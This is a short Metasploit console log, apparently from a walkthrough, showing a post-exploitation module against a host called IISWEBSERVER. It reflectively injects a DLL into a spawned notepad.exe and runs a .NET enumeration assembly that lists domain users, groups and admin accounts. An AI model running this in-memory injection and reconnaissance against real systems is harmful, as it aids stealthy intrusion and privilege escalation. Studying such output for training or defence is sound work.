 msf6 post(windows/manage/execute_dotnet_assembly) > run
[*] Running module against IISWEBSERVER
[*] Launching notepad.exe to host CLR...
[+] Process 3376 launched.
[*] Reflectively injecting the Host DLL into 3376..
[*] Injecting Host into 3376...
[*] Host injected. Copy assembly into 3376...
[*] Assembly copied.
[*] Executing...
[*] Start reading output
[+] ANSI color bit for Windows is not set. If you are execcuting this from a Windows terminal inside the host
you should run 'REG ADD HKCU\Console /v VirtualTerminalLevel /t REG_DWORD /d 1' and then start a new CMD
[+] Creating Dynamic lists, this could take a while, please wait...
[+] - Checking if domain...
[+] - Getting Win32_UserAccount info...
[+] - Creating current user groups list...
[+] [X] Exception: The server could not be contacted.
[+] [X] Exception: The server could not be contacted.
[+] [X] Exception: Object reference not set to an instance of an object.
[+] - Creating active users list...
[+] - Creating disabled users list...
[+] - Admin users list...